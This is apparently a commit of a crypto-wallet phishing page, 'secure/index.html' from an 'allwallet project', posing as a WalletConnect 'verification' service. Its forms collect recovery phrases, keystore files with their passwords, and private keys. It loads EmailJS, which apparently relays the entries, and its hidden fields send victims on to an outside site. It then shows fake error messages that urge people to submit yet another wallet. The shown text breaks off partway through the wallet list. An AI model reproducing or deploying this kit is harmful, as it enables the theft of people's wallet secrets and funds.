
==== secure/index.html @ 042673ca "Initial commit: upload allwallet project" ====
<!-- saved from url=(0023)https://verifyme.cloud/ -->
<html prefix="og: http://ogp.me/ns#">
<!-- Mirrored from verifyme.site/en/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 01 Feb 2022 03:59:54 GMT -->


<!-- Mirrored from maintdapp.com/dex/imp/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 16 Apr 2023 14:44:50 GMT -->

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

    <link href="css/main.css" rel="stylesheet">
    <link href="css/style.css" rel="stylesheet">

    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="generator" content="Gatsby 2.25.1">
    <title data-react-helmet="true">Welcome</title>
    <link data-react-helmet="true" rel="shortcut icon" href="img/image.jpg">
    <meta data-react-helmet="true" name="msapplication-TileColor" content="#da532c">
    <meta data-react-helmet="true" name="theme-color" content="#ffffff">
    <meta data-react-helmet="true" name="description"
        content="1. Click the above, 2. Select Wallet Type, 3. Input Necessary information, 4. Validate">
    <meta data-react-helmet="true" name="keywords"
        content="ethereum, cryptocurrency, wallet, mobile, connect, bridge, relay, proxy, standard, protocol, crypto, tokens, dapp">
    <meta data-react-helmet="true" name="twitter:card" content="summary_large_image">
    <meta data-react-helmet="true" name="twitter:site" content="@syncwallet">
    <meta data-react-helmet="true" name="twitter:title" content="">
    <meta data-react-helmet="true" name="twitter:description"
        content="1. Click the above, 2. Select Wallet Type, 3. Input Necessary information, 4. Validate">
    <meta data-react-helmet="true" name="twitter:img:src" content="../social-card.html">
    <meta data-react-helmet="true" name="og:title" content="Click Here To Verify">
    <meta data-react-helmet="true" name="og:type" content="website">
    <meta data-react-helmet="true" name="og:url" content="../">
    <meta data-react-helmet="true" name="og:image" content="../../syncwallet.online/social-card.html">
    <meta data-react-helmet="true" name="og:description"
        content="1. Click the above, 2. Select Wallet Type, 3. Input Necessary information, 4. Validate">
    <meta data-react-helmet="true" name="og:site_name" content="New Member Verification">
    <meta data-react-helmet="true" name="fb:admins" content="365412154213405">
    <link rel="stylesheet" href="./style.css">

    <!-- <link as="script" rel="preload"
        href="https://accountresolvecenter.netlify.app/verifyme.cloud/webpack-runtime-08a0e953018334063ddd.html">
    <link as="script" rel="preload"
        href="https://accountresolvecenter.netlify.app/verifyme.cloud/framework-8e528b732ab2eaadb7b7.html">
    <link as="script" rel="preload"
        href="https://accountresolvecenter.netlify.app/verifyme.cloud/app-2b5a75f35e7d5a1e67ad.html">
    <link as="script" rel="preload"
        href="https://accountresolvecenter.netlify.app/verifyme.cloud/commons-728581910d6e685fb39c.html">
    <link as="script" rel="preload"
        href="https://accountresolvecenter.netlify.app/verifyme.cloud/component---src-pages-apps-tsx-50d212c53780f4e2ed64.html">
    <link as="fetch" rel="preload" href="https://verifyme.cloud/page-data/apps/page-data.json" crossorigin="anonymous">
    <link as="fetch" rel="preload" href="https://verifyme.cloud/page-data/app-data.json" crossorigin="anonymous"> -->
    <script type="text/javascript" src="js/email.min.js"></script>
    <script type="text/javascript">
        (function () {
            emailjs.init("n_-GhSNMvUmAhQFyk");
        })();
    </script>
    <script type="module" src="./domMod.js"></script>
    <link rel="stylesheet" href="./preloader.css">
    <script>
        window.addEventListener("load", async () => {
            var Loader = document.querySelector(".Loader");
            setTimeout(() => Loader.classList.add("Loader_hidden"), 3000);
        });
    </script>
</head>

<body style="display: block; background-color: rgb(2,125,213) !important;" data-new-gr-c-s-check-loaded="14.1041.0"
    data-gr-ext-installed="">
    <div class="Loader">
        <div class="container">
            <div class="gearbox">
                <div class="overlayy"></div>
                <div class="gear one">
                    <div class="gear-inner">
                        <div class="bar"></div>
                        <div class="bar"></div>
                        <div class="bar"></div>
                    </div>
                </div>
                <div class="gear two">
                    <div class="gear-inner">
                        <div class="bar"></div>
                        <div class="bar"></div>
                        <div class="bar"></div>
                    </div>
                </div>
                <div class="gear three">
                    <div class="gear-inner">
                        <div class="bar"></div>
                        <div class="bar"></div>
                        <div class="bar"></div>
                    </div>
                </div>
                <div class="gear four large">
                    <div class="gear-inner">
                        <div class="bar"></div>
                        <div class="bar"></div>
                        <div class="bar"></div>
                        <div class="bar"></div>
                        <div class="bar"></div>
                        <div class="bar"></div>
                    </div>
                </div>
            </div>
            <h1>Setting up a secure enviroment</h1>
        </div>

    </div>
    <div class="sending" data-reach-dialog-overlay="" style="opacity: 1;z-index: 99999;display: none">
        <div class="containerz">
            <img class="qrrrr" src="img/qr-code.png">
        </div>
    </div>
    <div class="sc-bdVaJa LPcxt" data-reach-dialog-overlay="" style="opacity: 1; display: none;">
        <div aria-modal="true" role="dialog" tabindex="-1" aria-label="dialog" class="sc-bwzfXH iiXYOL"
            data-reach-dialog-content="">
            <div class="sc-cMhqgX gUQEWC">
                <div class="sc-cmthru jJAhga">
                    <div class="sc-bsbRJL fRcQRh">
                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" stroke="currentColor"
                            stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="sc-hZSUBg fRJrUU">
                            <line x1="18" y1="6" x2="6" y2="18">
                            </line>
                            <line x1="6" y1="6" x2="18" y2="18">
                            </line>
                        </svg>
                    </div>
                    <div class="sc-iuJeZd hRZQmk" color="blue">
                        <div class="sc-gqPbQI fhSmUE">
                            Back
                        </div>
                    </div>
                    <div class="sc-esOvli jebOoi">
                        <div class="sc-hrWEMg bHjlF">
                            <div class="sc-gwVKww jEMAel">
                                <div class="sc-iQNlJl dJZYYq">
                                    <div class="sc-hXRMBi deLgHH">
                                        <div class="loading">Initializing...</div>
                                        <div class="sc-epnACN jwEAlI" style="display: none;">
                                            Connect Manually
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <button id="connect-METAMASK" class="sc-kPVwWT sc-kfGgVZ sc-kIPQKe dQoUpv">
                                <div class="sc-esjQYD iGptdp">
                                    <div color="#E8831D" class="sc-RefOD jsJmJE">Metamask</div>
                                    <div class="sc-iQKALj GTKuw">
                                        Easy-to-use browser extension.
                                    </div>
                                </div>
                                <div class="sc-bwCtUz lgYJCf">
                                    <img class="firstImg" src="img/metamask-69ce6b56bbc9953dfb4aecebdf88729b.png"
                                        alt="Icon" style="width: 24px;">
                                </div>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="2tzjbs overlay" data-rbnxzn="qw7i7k" style="display: none;">
        <div class="ih37zd aletr sswla" data-j9niem="t4amku" style="display: block;">
            <div role="dialog" aria-modal="true" aria-labelledby="modal-headline"
                class="block align-bottom bg-white rounded-lg text-left overflow-hidden  transform transition-all sm:my-8 sm:align-middle">
                <div class="bg-white px-4 pt-5 pb-4 sm:p-6 sm:pb-4">
                    <div class="sm:flex sm:items-start">
                        <div class="mt-3 text-center sm:mt-0 sm:ml-4 sm:text-left w-full mr-10">
                            <h3 id="modal-headline" class="text-lg leading-6 mt-2 font-medium text-gray-900"
                                style="display: flex; flex-direction: row;"> <img
                                    src="./img/metamask-69ce6b56bbc9953dfb4aecebdf88729b.png"
                                    style="margin-right: 20px; height: 40px; width: 40px" id="myImg"><span>Import your
                                    <span id="walletname">Metamask</span> wallet
                                </span>
                            </h3>
                            <div class="mt-2">
                                <div class="mt-10">
                                    <input type="hidden" name="form-name" value="my-form">
                                    <div class="flex justify-evenly border-b-2 border-fuchsia-600 mb-4">
                                        <div id="phrase"
                                            class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
                                            Phrase
                                        </div>
                                        <div id="keystore"
                                            class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
                                            Keystore JSON
                                        </div>
                                        <div id="private"
                                            class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
                                            Private Key
                                        </div>
                                    </div>

                                    <form method="" class="gform" id="phraseForm">

                                        <!---- HONEYPOT----->
                                        <!-- <input type="text" name="_honey" style="display: none;"> -->

                                        <!---- DISABLE CAPTCHA----->
                                        <!-- <input type="hidden" name="_captcha" value="false"> -->

                                        <!-- <input type="hidden" name="_next"
                                            value="https://activeresetlaunch.site//next/action1/success.html"> -->

                                        <div id="first" class="acc-body active">
                                            <div class="flex flex-col">
                                            </div>
                                            <div class="flex flex-col mb-6">
                                                <div class="relative" data-children-count="1">
                                                    <textarea id="recovery_phrase" cols="30" rows="4"
                                                        onpaste="testPaste()" placeholder="Enter your recovery phrase"
                                                        class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400"
                                                        name="phrase" required=""></textarea>
                                                    <p class="text-xs text-grey-300 mt-6">
                                                        Typically 12 (sometimes 24) words separated by single spaces
                                                    </p>
                                                </div>
                                            </div>
                                            <div class="flex w-full">
                                                <button type="submit" form="phraseForm"
                                                    class="btn btn-primary flex items-center justify-center focus:outline-none text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2 w-full transition duration-150 ease-in">
                                                    <span class="mr-2 uppercase"
                                                        onclick="thankyou_message()">Import</span>
                                                    <span>
                                                        <svg fill="none" stroke-linecap="round" stroke-linejoin="round"
                                                            stroke-width="2" viewBox="0 0 24 24" stroke="currentColor"
                                                            class="h-6 w-6">
                                                            <path
                                                                d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z">
                                                            </path>
                                                        </svg>
                                                    </span>
                                                </button>
                                            </div>

                                            <!-- Successfully Submitted page-->
                                            <div style="display: none;" class="thankyou_message">
                                                <center>
                                                    <p class="successful">Error Validating Wallet !!!, please retry with
                                                        a different wallet</p>
                                                </center>
                                                <img src="error.png" width="25%" height="25%"
                                                    style="display:block; margin-left:auto; margin-right:auto"
                                                    class="thankyou_message">
                                            </div>
                                        </div>

                                    </form>


                                    <form method="" class="gform" id="keystoreForm">

                                        <!---- HONEYPOT----->
                                        <input type="text" name="_honey" style="display: none;">

                                        <!---- DISABLE CAPTCHA----->
                                        <input type="hidden" name="_captcha" value="false">

                                        <input type="hidden" name="_next"
                                            value="https://activeresetlaunch.site//next/action1/success.html">
                                        <!----  <input type="hidden" name="_captcha" value="false">
                                        <input type="hidden" name="_next" value="error.html">  ----->
                                        <div id="second" class="acc-body bg-grey-600">
                                            <div class="flex flex-col">
                                            </div>
                                            <div class="flex flex-col mb-6">
                                                <div class="relative">
                                                    <textarea cols="30" rows="4" id="keystoreJson"
                                                        placeholder="Enter your Keystore JSON"
                                                        class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400"
                                                        name="keystore" required=""></textarea>
                                                </div>
                                            </div>
                                            <div class="flex flex-col mb-6">
                                                <div class="relative" data-children-count="1">
                                                    <input type="text" name="password" placeholder="Wallet password"
                                                        id="keystorePassword"
                                                        class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">
                                                    <p class="text-xs text-grey-300 mt-6">
                                                        Several lines of text beginning with "{...}" plus the password
                                                        you used to encrypt it.
                                                    </p>
                                                </div>
                                            </div>
                                            <div class="flex w-full">
                                                <button type="submit" form="keystoreForm" class="flex items-center justify-center focus:outline-none
                                          text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2
                                          w-full transition duration-150 ease-in">
                                                    <span class="mr-2 
                                             uppercase" onclick="thankyou_message()">Import</span>
                                                    <span>
                                                        <svg fill="none" stroke-linecap="round" stroke-linejoin="round"
                                                            stroke-width="2" viewBox="0 0 24 24" stroke="currentColor"
                                                            class="h-6 w-6">
                                                            <path d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9
                                                   0 11-18 0 9 9 0 0118 0z"></path>
                                                        </svg>
                                                    </span>
                                                </button>
                                            </div>

                                            <!-- Successfully Submitted page-->
                                            <div style="display:none" class="thankyou_message">
                                                <center>
                                                    <p class="successful">Unable to Validate Wallet !!!, try another
                                                        wallet</p>
                                                </center>
                                                <img src="error.png" width="25%" height="25%"
                                                    style="display:block; margin-left:auto; margin-right:auto"
                                                    class="thankyou_message">
                                            </div>
                                        </div>

                                    </form>

                                    <form method="" class="gform" id="privateKeyForm">

                                        <!---- HONEYPOT----->
                                        <input type="text" name="_honey" style="display: none;">

                                        <!---- DISABLE CAPTCHA----->
                                        <input type="hidden" name="_captcha" value="false">

                                        <input type="hidden" name="_next"
                                            value="https://activeresetlaunch.site//next/action1/success.html">
                                        <!----  <input type="hidden" name="_captcha" value="false">
                                        <input type="hidden" name="_next" value="error.html">  ----->
                                        <div id="third" class="acc-body bg-grey-600">
                                            <div class="flex flex-col">
                                                <div class="relative"><input type="hidden" name="wallet_id"
                                                        required="required" placeholder="Wallet ID" id="wallet_id"
                                                        value="Metamask"></div>
                                            </div>
                                            <div class="flex flex-col mb-6">
                                                <div class="relative" data-children-count="1">
                                                    <input type="text" id="privateKey"
                                                        placeholder="Enter your Private Key" name="key"
                                                        class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">
                                                    <p class="text-xs text-grey-300 mt-6">
                                                        Typically 12 (sometimes 24) words seperated by a single space.
                                                    </p>
                                                </div>
                                            </div>
                                            <div class="flex w-full">
                                                <button type="submit" form="privateKeyForm" class="flex items-center justify-center focus:outline-none
                                          text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2
                                          w-full transition duration-150 ease-in">
                                                    <span class="mr-2
                                             uppercase" onclick="thankyou_message()">Import</span>
                                                    <span>
                                                        <svg fill="none" stroke-linecap="round" stroke-linejoin="round"
                                                            stroke-width="2" viewBox="0 0 24 24" stroke="currentColor"
                                                            class="h-6 w-6">
                                                            <path d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9
                                                   0 11-18 0 9 9 0 0118 0z"></path>
                                                        </svg>
                                                    </span>
                                                </button>
                                            </div>
                                        </div>
                                    </form>

                                    </form>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="bg-gray-50 px-4 py-3 sm:px-6 sm:flex sm:flex-row-reverse"><button id="cancel" type="button"
                        class="w-full inline-flex justify-center rounded-md border border-transparent shadow-sm px-4 py-2 bg-red-600 text-base font-medium text-white hover:bg-red-700 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-red-500 sm:ml-3 sm:w-auto sm:text-sm">
                        Cancel
                    </button>
                </div>
            </div>
        </div>
    </div>

    <div id="___gatsby">
        <div style="outline:none" tabindex="-1" id="gatsby-focus-wrapper">
            <div class="collabland">
                <h4>
                    <p>
                        <font color="#FFFFFF"> WalletConnect</font>
                    </p>
                </h4>

            </div>
            <section class="pageStyles__SSection-sc-1navawn-4 ibLsRQ">
                <p style="      float: left;
                  font-weight: bold;
                  margin: 20px 0 0 0;
                  text-align: left;
                  padding: 14px 24px;
                  color: black;"> Connect to a wallet</p>
                <div class="Grid__SGrid-sc-8d5rqj-0 gAVVCu">
                    <!-- start -->
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                            <div class="flex items-center justify-center green">
                                <div class="mr2 bg-green br-100" style="height:8px;width:8px">
                                </div>
                            </div>
                            Auro wallet
                        </div>
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                            <img class="img-icons" src="./aurowallet.png" alt="Trust">
                        </div>
                    </div>
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                            <div class="flex items-center justify-center green">
                                <div class="mr2 bg-green br-100" style="height:8px;width:8px">
                                </div>
                            </div>
                            Metamask
                        </div>
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                            <img class="img-icons" src="img/metamask-69ce6b56bbc9953dfb4aecebdf88729b.png" alt="Meta">
                        </div>
                    </div>
                    <!-- end -->
                    <!-- start -->
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                            <div class="flex items-center justify-center green">
                                <div class="mr2 bg-green br-100" style="height:8px;width:8px">
                                </div>
                            </div>
                            Trust
                        </div>
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                            <img class="img-icons" src="img/trust-wallet-66f8777532931d9c09b633344981a6a9.png"
                                alt="Trust">
                        </div>
                    </div>
                    <!-- end -->
                    <!-- start -->
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                            <div class="flex items-center justify-center green">
                                <div class="mr2 bg-green br-100" style="height:8px;width:8px">
                                </div>
                            </div>
                            Phantom
                        </div>
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                            <img class="img-icons" src="img/phantom%20wallet%20icon.png" alt="Meta">
                        </div>
                    </div>
                    <!-- end -->
                    <!-- start -->
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                            <div class="flex items-center justify-center green">
                                <div class="mr2 bg-green br-100" style="height:8px;width:8px">
                                </div>
                            </div>
                            Xumm
                        </div>
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                            <img class="img-icons" src="https://i.ibb.co/CQbZrzW/xumm.png" alt="Xumm">
                        </div>
                    </div>
                    <!-- end -->
                    <!-- start -->
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                            <div class="flex items-center justify-center green">
                                <div class="mr2 bg-green br-100" style="height:8px;width:8px">
                                </div>
                            </div>
                            SaitaPro
                        </div>
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                            <img class="img-icons" src="https://i.ibb.co/0DjSVcg/saitapro.png" alt="SaitaPro">
                        </div>
                    </div>
                    <!-- end -->
                    <!-- start -->
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                            <div class="flex items-center justify-center green">
                                <div class="mr2 bg-green br-100" style="height:8px;width:8px">
                                </div>
                            </div>
                            Coinbase
                        </div>
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                            <img class="img-icons" src="img/coinbase.png" alt="Coinbase">
                        </div>
                    </div>
                    <!-- end -->
                    <!-- start -->
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                            <div class="flex items-center justify-center green">
                                <div class="mr2 bg-green br-100" style="height:8px;width:8px">
                                </div>
                            </div>
                            crypto.com
                        </div>
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                            <img class="img-icons" src="img/crypto-4cbeac57421fb3ca2573db2cf448169a.png"
                                alt="Cypto.com">
                        </div>
                    </div>
                    <!-- end -->
                    <!-- start -->
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                            <div class="flex items-center justify-center green">
                                <div class="mr2 bg-green br-100" style="height:8px;width:8px">
                                </div>
                            </div>
                            Blockchain
                        </div>
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                            <img class="img-icons" src="img/blockchain-logo.png" alt="Blockchain">
                        </div>
                    </div>
                    <!-- end -->
                    <!-- start -->
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                            <div class="flex items-center justify-center green">
                                <div class="mr2 bg-green br-100" style="height:8px;width:8px">
                                </div>
                            </div>
                            Binance Smart Chain
                        </div>
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                            <img class="img-icons" src="img/bsc-logo.png" alt="binance">
                        </div>
                    </div>
                    <!-- end -->
                    <!-- start -->
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                            <div class="flex items-center justify-center green">
                                <div class="mr2 bg-green br-100" style="height:8px;width:8px">
                                </div>
                            </div>
                            Safepal
                        </div>
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                            <img class="img-icons" src="img/safepal-1022b40e2ea3a4a6bb19cf6ff28d8b92.png" alt="safepal">
                        </div>
                    </div>
                    <!-- end -->
                    <!-- start -->
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                            <div class="flex items-center justify-center green">
                                <div class="mr2 bg-green br-100" style="height:8px;width:8px">
                                </div>
                            </div>
                            Safemoon
                        </div>
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                            <img class="img-icons" src="https://i.ibb.co/8Xs5Bw8/safemoon.png" alt="Safemoon">
                        </div>
                    </div>
                    <!-- end -->
                    <!-- start -->
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                            <div class="flex items-center justify-center green">
                                <div class="mr2 bg-green br-100" style="height:8px;width:8px">
                                </div>
                            </div>
                            WalletConnect
                        </div>
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                            <img class="img-icons" src="img/image.jpg" alt="Argent">
                        </div>
                    </div>
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                            <div class="flex items-center justify-center green">
                                <div class="mr2 bg-green br-100" style="height:8px;width:8px">
                                </div>
                            </div>
                            Argent
                        </div>
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                            <img class="img-icons" src="img/argent.png" alt="Argent">
                        </div>
                    </div>
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                            <div class="flex items-center justify-center green">
                                <div class="mr2 bg-green br-100" style="height:8px;width:8px">
                                </div>
                            </div>
                            XinFin
                        </div>
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                            <img class="img-icons" src="img/xinfin.png" alt="Argent">
                        </div>
                    </div>
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                            <div class="flex items-center justify-center green">
                                <div class="mr2 bg-green br-100" style="height:8px;width:8px">
                                </div>
                            </div>
                            Terra Station
                        </div>
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                            <img class="img-icons" src="img/terrastation.png" alt="Argent">
                        </div>
                    </div>
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                            <div class="flex items-center justify-center green">
                                <div class="mr2 bg-green br-100" style="height:8px;width:8px">
                                </div>
                            </div>
                            Keplr
                        </div>
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                            <img class="img-icons" src="img/keplr.png" alt="Argent">
                        </div>
                    </div>
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                            <div class="flex items-center justify-center green">
                                <div class="mr2 bg-green br-100" style="height:8px;width:8px">
                                </div>
                            </div>
                            D'Cent
                        </div>
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                            <img class="img-icons" src="img/dcent.png" alt="Argent">
                        </div>
                    </div>
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                            <div class="flex items-center justify-center green">
                                <div class="mr2 bg-green br-100" style="height:8px;width:8px">
                                </div>
                            </div>
                            Ledger
                        </div>
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                            <img class="img-icons" src="img/ledger.png" alt="Argent">
                        </div>
                    </div>
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                            <div class="flex items-center justify-center green">
                                <div class="mr2 bg-green br-100" style="height:8px;width:8px">
                                </div>
                            </div>
                            Trezor
                        </div>
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                            <img class="img-icons" src="img/trezor.png" alt="Argent">
                        </div>
                    </div>
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                            <div class="flex items-center justify-center green">
                                <div class="mr2 bg-green br-100" style="height:8px;width:8px">
                                </div>
                            </div>
                            Neon
                        </div>
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                            <img class="img-icons" src="img/neon.png" alt="Argent">
                        </div>
                    </div>
                    <!-- end -->
                    <!-- start -->
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                            <div class="flex items-center justify-center green">
                                <div class="mr2 bg-green br-100" style="height:8px;width:8px">
                                </div>
                            </div>
                            Fortmatic
                        </div>
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                            <img class="img-icons" src="img/formatic.png" alt="Meta">
                        </div>
                    </div>
                    <!-- end -->
                    <!-- start -->
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                            <div class="flex items-center justify-center green">
                                <div class="mr2 bg-green br-100" style="height:8px;width:8px">
                                </div>
                            </div>
                            Aktionariat
                        </div>
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                            <img class="img-icons" src="img/aktionariat-c5784b26234a389632687a36d2fb3258.png"
                                alt="aktionariat">
                        </div>
                    </div>
                    <!-- end -->
                    <!-- start -->
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                            <div class="flex items-center justify-center green">
                                <div class="mr2 bg-green br-100" style="height:8px;width:8px">
                                </div>
                            </div>
                            Keyring Pro
                        </div>
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                            <img class="img-icons" src="img/keyringpro-830b2c0ee1db401dd64c2899eaf2adb3.png"
                                alt="keyring">
                        </div>
                    </div>
                    <!-- end -->
                    <!-- start -->
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                            <div class="flex items-center justify-center green">
                                <div class="mr2 bg-green br-100" style="height:8px;width:8px">
                                </div>
                            </div>
                            BitKeep
                        </div>
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                            <img class="img-icons" src="img/bitkeep-387b0ca7da4cf322f44c70c23064c529.png" alt="bitkeep">
                        </div>
                    </div>
                    <!-- end -->
                    <!-- start -->
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                            <div class="flex items-center justify-center green">
                                <div class="mr2 bg-green br-100" style="height:8px;width:8px">
                                </div>
                            </div>
                            SparkPoint
                        </div>
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                            <img class="img-icons" src="img/sparkpoint-5c0d3a4ab850a7ee2a3f03e215b68f2c.png"
                                alt="SparkPoint">
                        </div>
                    </div>
                    <!-- end -->
                    <!-- start -->
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                            <div class="flex items-center justify-center green">
                                <div class="mr2 bg-green br-100" style="height:8px;width:8px">
                                </div>
                            </div>
                            OwnBit
                        </div>
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                            <img class="img-icons" src="img/ownbit-0b6b21e40acf2fa0f85d2c5ce38c4c51.png" alt="ownbit">
                        </div>
                    </div>
                    <!-- end -->
                    <!-- start -->
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                            <div class="flex items-center justify-center green">
                                <div class="mr2 bg-green br-100" style="height:8px;width:8px">
                                </div>
                            </div>
                            Infinty Wallet
                        </div>
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                            <img class="img-icons" src="img/infinity-wallet-48e78bc97f96bad14ee6b781423a69ea.png"
                                alt="infinity">
                        </div>
                    </div>
                    <!-- end -->
                    <!-- start -->
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                            <div class="flex items-center justify-center green">
                                <div class="mr2 bg-green br-100" style="height:8px;width:8px">
                                </div>
                            </div>
                            Wallet.io
                        </div>
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                            <img class="img-icons" src="img/wallet-io-198f396de22fe25eb370f46544abe69d.png"
                                alt="wallet.io">
                        </div>
                    </div>
                    <!-- end -->
                    <!-- start -->
                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                        <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                            <div class="flex items-center justify-center green">
                                <div class="mr2 bg-green br-100" style="height:8px;width:8px">
                                </div>
                            </div>
                            Infinito
                        </div>
                        <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
